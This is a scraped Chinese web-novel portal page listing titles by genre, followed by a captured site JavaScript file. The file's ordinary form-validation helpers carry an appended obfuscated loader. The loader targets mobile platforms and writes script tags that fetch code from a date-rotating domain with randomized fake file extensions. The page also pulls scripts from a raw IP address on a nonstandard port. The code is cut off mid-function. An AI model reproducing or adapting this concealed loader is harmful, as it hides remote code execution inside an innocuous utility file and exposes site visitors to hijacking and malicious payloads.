title="朱砂痣（都市NPH）">朱砂痣（都市NPH）</a>/荞西</li><li><a href="/html/uiz.html" title="野医">野医</a>/面壁的和尚</li><li><a href="/html/pdM.html" title="冷血总裁别宠我">冷血总裁别宠我</a>/</li><li><a href="/html/yhS.html" title="娱乐圈之替债">娱乐圈之替债</a>/西贝雨文</li><li><a href="/html/805148182.html" title="满级绿茶穿成小可怜">满级绿茶穿成小可怜</a>/春刀寒</li><li><a href="/html/UApY.html" title="百花杀">百花杀</a>/懒癌患者叶叶</li><li><a href="/html/ueh.html" title="我们是兄弟">我们是兄弟</a>/纯银耳坠</li><li><a href="/html/3E8d.html" title="齐总我不嫌弃你">齐总我不嫌弃你</a>/岑清辞</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/html/3DI.html" target="_blank" title="尸王的宠妃"><img data-lazy="//img.shumeixs.com/upjpg/A/NhJe.jpg?sm" alt="尸王的宠妃" author="欣悦然" /></a></div><dl><dt><a href="/html/3DI.html" title="尸王的宠妃">尸王的宠妃</a></dt><dd>简介：  陪吃陪睡陪逃跑，关键时刻总是被牺牲的爱情。  一次意外，上山采药的安绣儿跌...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/UKls.html" title="病弱女友的千层套路">病弱女友的千层套路</a>/木影落</li><li><a href="/html/5dF.html" title="恶魔养殖者">恶魔养殖者</a>/微风妖来坊</li><li><a href="/html/EUC.html" title="遵命，女鬼大人">遵命，女鬼大人</a>/秋风寒</li><li><a href="/html/S0f.html" title="女警传说之泯情圈套">女警传说之泯情圈套</a>/rking</li><li><a href="/html/UHDH.html" title="伪装国宝，带薪摸鱼">伪装国宝，带薪摸鱼</a>/十尾兔</li><li><a href="/html/Sj1.html" title="女生寝室1">女生寝室1</a>/沈醉天</li><li><a href="/html/3xF4.html" title="短篇灵异恐怖故事集合">短篇灵异恐怖故事集合</a>/不详</li><li><a href="/html/Wtza.html" title="穿书成蛇也是条正经蛇">穿书成蛇也是条正经蛇</a>/阿挽呀</li><li><a href="/html/U8sc.html" title="小疯子装乖指南[重生]">小疯子装乖指南[重生]</a>/李温酒</li><li><a href="/html/891783358.html" title="桃源仙村">桃源仙村</a>/极品石头</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/html/Wt51.html" target="_blank" title="史上最强店主"><img data-lazy="//img.shumeixs.com/upjpg/e/reP.jpg?sm" alt="史上最强店主" author="南极烈日" /></a></div><dl><dt><a href="/html/Wt51.html" title="史上最强店主">史上最强店主</a></dt><dd>起点VIP完结 总推荐：131.73万 内容简介： 商通万界，让所有人给我打工。 周...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/3Vop.html" title="影视世界旅行家">影视世界旅行家</a>/昨夜大雨</li><li><a href="/html/896188348.html" title="王者荣耀之穿越系统">王者荣耀之穿越系统</a>/醉舞墨</li><li><a href="/html/1561265692.html" title="三体入侵：我编造了聊斋">三体入侵：我编造了聊斋</a>/勇敢山宝不怕困难</li><li><a href="/html/1092158784.html" title="校花的贴身高手">校花的贴身高手</a>/鱼人二代</li><li><a href="/html/Wws2.html" title="快穿攻略：男配黑化中">快穿攻略：男配黑化中</a>/我不等风来</li><li><a href="/html/k81o.html" title="规则怪谈：我听到了成神之路！">规则怪谈：我听到了成神之路！</a>/文之天涯</li><li><a href="/html/WSL.html" title="谋杀现场2">谋杀现场2</a>/MS007</li><li><a href="/html/Uxhg.html" title="我让四个男主动了情">我让四个男主动了情</a>/妖狐君</li><li><a href="/html/Wsq4.html" title="快穿攻略：万能女配NO.1">快穿攻略：万能女配NO.1</a>/夏大人</li><li><a href="/html/uUvi.html" title="间客">间客</a>/猫腻</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/html/UBor.html" target="_blank" title="网游：只有我能看到隐藏信息/疯了吧！你管这叫SSS级天赋"><img data-lazy="//img.shumeixs.com/upjpg/s/fcsh.jpg?sm" alt="网游：只有我能看到隐藏信息/疯了吧！你管这叫SSS级天赋" author="明月老贼" /></a></div><dl><dt><a href="/html/UBor.html" title="网游：只有我能看到隐藏信息/疯了吧！你管这叫SSS级天赋">网游：只有我能看到隐藏信息/疯了吧！你管这叫SSS级天赋</a></dt><dd>番茄VIP完结 文案： 【搞笑+玩梗+苟+老年热血+SSS级天赋=？？？】 叶白觉醒...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/skH.html" title="英雄联盟之谁与争锋">英雄联盟之谁与争锋</a>/乱</li><li><a href="/html/3aNi.html" title="国民校草是女生">国民校草是女生</a>/战七少</li><li><a href="/html/ksLo.html" title="网游：开局万倍掠夺！">网游：开局万倍掠夺！</a>/倚楼观雪</li><li><a href="/html/Us7.html" title="射门">射门</a>/猪头七</li><li><a href="/html/umdX.html" title="（网王同人）书呆子">（网王同人）书呆子</a>/顾青词</li><li><a href="/html/893508054.html" title="王者荣耀之开局签到就变强">王者荣耀之开局签到就变强</a>/司马大人</li><li><a href="/html/1670176912.html" title="我的世界：最强玩家">我的世界：最强玩家</a>/哭无声岁月</li><li><a href="/html/WA6N.html" title="电子竞技存在一见钟情吗？">电子竞技存在一见钟情吗？</a>/路嘻法</li><li><a href="/html/2038905032.html" title="篮球：史上最强小前锋">篮球：史上最强小前锋</a>/平凡的帆</li><li><a href="/html/UmOs.html" title="那个男人太六了[电竞]">那个男人太六了[电竞]</a>/零二</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/html/uKHM.html" target="_blank" title="兽王家的小媳妇"><img data-lazy="/ae01/kf/UTB8N4YpPdoSdeJk43Owq6ya4XXaa-usE.jpg?sm" alt="兽王家的小媳妇" author="紫苏琉莲" /></a></div><dl><dt><a href="/html/uKHM.html" title="兽王家的小媳妇">兽王家的小媳妇</a></dt><dd>阿里文学网VIP完结 文案 爱撩汉子的林杜鹃，离奇穿越到全世界都是‘移动肉’的原始社...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/526089623.html" title="光脑修仙">光脑修仙</a>/半九十</li><li><a href="/html/2116712998.html" title="逃跑新娘：穿越农门当地主">逃跑新娘：穿越农门当地主</a>/南笙北爱</li><li><a href="/html/WGBt.html" title="无敌悍妃">无敌悍妃</a>/白狐</li><li><a href="/html/Umhj.html" title="修仙女配要上天">修仙女配要上天</a>/脑壳有包</li><li><a href="/html/UF6H.html" title="快穿：恶毒男配攻略手册">快穿：恶毒男配攻略手册</a>/简可可</li><li><a href="/html/TSR.html" title="女心理师之江湖断案-寻郎">女心理师之江湖断案-寻郎</a>/明月听风</li><li><a href="/html/Utrk.html" title="作精美人穿书了">作精美人穿书了</a>/昼夜疾驰</li><li><a href="/html/ucSW.html" title="（综同人）[综]穿的是种态度">（综同人）[综]穿的是种态度</a>/申屠此非</li><li><a href="/html/37pO.html" title="嫁给祖宗冲喜">嫁给祖宗冲喜</a>/水果吐司</li><li><a href="/html/ktrN.html" title="为首辅大人掌灯（穿书）">为首辅大人掌灯（穿书）</a>/风灵夏</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/html/UFfk.html" target="_blank" title="反派Alpha怀孕了"><img data-lazy="//img.shumeixs.com/upjpg/q/d4Sv.jpg?sm" alt="反派Alpha怀孕了" author="薄桃" /></a></div><dl><dt><a href="/html/UFfk.html" title="反派Alpha怀孕了">反派Alpha怀孕了</a></dt><dd>晋江VIP完结 总书评数：2379 当前被收藏数：9702 营养液数：2090 文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/WxYt.html" title="（综恐同人）听说我超凶的[综恐]">（综恐同人）听说我超凶的[综恐]</a>/曲奇碎可可</li><li><a href="/html/U8cz.html" title="双O互换人生了！">双O互换人生了！</a>/宴夜鲤</li><li><a href="/html/765923520.html" title="火影：开局签到震震果实">火影：开局签到震震果实</a>/东鹏特饮</li><li><a href="/html/3efc.html" title="佛系大佬的神奇动物们">佛系大佬的神奇动物们</a>/糖丸丸</li><li><a href="/html/WFL4.html" title="山村女教尸">山村女教尸</a>/刘校长</li><li><a href="/html/UUHC.html" title="高冷学姐俏学妹">高冷学姐俏学妹</a>/魏九千岁</li><li><a href="/html/3NRj.html" title="我在每个世界都很美/失足boss拯救计划（VIP完结+番外）">我在每个世界都很美/失足boss拯救计划（VIP完结+番外）</a>/砚落白</li><li><a href="/html/760249652.html" title="兼职无常后我红了">兼职无常后我红了</a>/拉棉花糖的兔子</li><li><a href="/html/UTSO.html" title="东北大仙班">东北大仙班</a>/理想漫谈</li><li><a href="/html/GW1.html" title="私家美女保健医">私家美女保健医</a>/伸笔码粮</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[高干小说]</span><span class="s2"><a href="/html/UM7o.html" title="">告白</a></span><span class="s3"><a href="/html/UM7o/239.html" target="_blank" title="">第 239 节</a></span><span class="s4">应橙</span><span class="s5">02-01 23:14</span></li><li><span class="s1">[古典架空]</span><span class="s2"><a href="/html/Uyj4.html" title="">绍宋</a></span><span class="s3"><a href="/html/Uyj4/820.html" target="_blank" title="">第 820 节</a></span><span class="s4">榴弹怕水</span><span class="s5">02-01 21:26</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/html/kC9S.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/html/kC9S/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-01 18:10</span></li><li><span class="s1">[唯美小说]</span><span class="s2"><a href="/html/kC9A.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s3"><a href="/html/kC9A/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">七月岸</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[古代言情]</span><span class="s2"><a href="/html/kC9e.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/html/kC9e/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-01 17:36</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/html/WRIG.html" title="">不红就要继承家业[重生]</a></span><span class="s3"><a href="/html/WRIG/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">长生君</span><span class="s5">02-01 16:19</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/html/kC9H.html" title="">Enigma老公的致命报恩</a></span><span class="s3"><a href="/html/kC9H/375.html" target="_blank" title="">第 375 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/html/kC92.html" title="">我非你杯茶</a></span><span class="s3"><a href="/html/kC92/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">一盒雨</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/html/kFR6.html" title="">（综漫同人）伪装酒厂分厂</a></span><span class="s3"><a href="/html/kFR6/457.html" target="_blank" title="">第 457 节</a></span><span class="s4">吃糖了吗</span><span class="s5">02-01 14:22</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/html/kC9z.html" title="">名分</a></span><span class="s3"><a href="/html/kC9z/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[穿越时空]</span><span class="s2"><a href="/html/kTfL.html" title="">历史观影从景帝开始</a></span><span class="s3"><a href="/html/kTfL/316.html" target="_blank" title="">第 316 节</a></span><span class="s4">浮笙闲</span><span class="s5">02-01 13:49</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/html/kC4Y.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/html/kC4Y/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/html/USqc.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s3"><a href="/html/USqc/766.html" target="_blank" title="">第 766 节</a></span><span class="s4">禾一棠</span><span class="s5">02-01 10:49</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/html/kC4N.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/html/kC4N/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[争霸流]</span><span class="s2"><a href="/html/kC4e.html" title="">我爹造反成功后</a></span><span class="s3"><a href="/html/kC4e/222.html" target="_blank" title="">第 222 节</a></span><span class="s4">独恋一枝花</span><span class="s5">02-01 09:59</span></li><li><span class="s1">[随身流]</span><span class="s2"><a href="/html/uVEx.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/html/uVEx/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 09:37</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/html/k10e.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/html/k10e/947.html" target="_blank" title="">第 947 节</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/html/1269383216.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/html/1269383216/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/html/1949988.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/html/1949988/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">高干</span><span class="s2"><a href="/html/UM7o.html" title="">告白</a></span><span class="s5">应橙</span></li><li><span class="s1">古典</span><span class="s2"><a href="/html/Uyj4.html" title="">绍宋</a></span><span class="s5">榴弹怕水</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/html/kC9S.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s5">枸杞拉缇多</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/html/kC9A.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s5">七月岸</span></li><li><span class="s1">古代</span><span class="s2"><a href="/html/kC9e.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">职场</span><span class="s2"><a href="/html/WRIG.html" title="">不红就要继承家业[重生]</a></span><span class="s5">长生君</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/kC9H.html" title="">Enigma老公的致命报恩</a></span><span class="s5">柒聿</span></li><li><span class="s1">位面</span><span class="s2"><a href="/html/kC92.html" title="">我非你杯茶</a></span><span class="s5">一盒雨</span></li><li><span class="s1">风水</span><span class="s2"><a href="/html/kFR6.html" title="">（综漫同人）伪装酒厂分厂</a></span><span class="s5">吃糖了吗</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/html/kC96.html" title="">枪响于山林/林警官，求虐！</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/html/kC9z.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/html/kTfL.html" title="">历史观影从景帝开始</a></span><span class="s5">浮笙闲</span></li><li><span class="s1">未来</span><span class="s2"><a href="/html/kC4Y.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/USqc.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s5">禾一棠</span></li><li><span class="s1">契约</span><span class="s2"><a href="/html/kC4N.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">争霸</span><span class="s2"><a href="/html/kC4e.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">随身</span><span class="s2"><a href="/html/uVEx.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">现言</span><span class="s2"><a href="/html/k10e.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/html/1269383216.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">校草</span><span class="s2"><a href="/html/1949988.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//shumeixs.com/" target="_blank">舒美小说网</A> &nbsp;|&nbsp; <a href="//shumeixs.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//shumeixs.com/kongbuxiaoshuo/" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//shumeixs.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//shumeixs.com/jingjixiaoshuo/" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//shumeixs.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//shumeixs.com/kehuanlingyi/" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//shumeixs.com/huanxiangyanqing/" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//shumeixs.com/gudaiyanqing/" class="">古代言情</a> &nbsp;|&nbsp; <a href="//shumeixs.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//shumeixs.com/xianxiaxiaoshuo/" class="">仙侠小说</a><a href="//hk.shumeixs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ygc3/318.baiduhhsr"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.shumeixs.com/">舒美小说网</a>(shumeixs.com) All Rights Reserved. <a href="//hk.shumeixs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/gmailMUjE.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="19.657ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://shumeixs.com/5ygc3/318.baiduhhsr
body_size: 14606
content:
var USER_IP='3.144.169.47'/*shumeixs.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function jdtavbir(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof 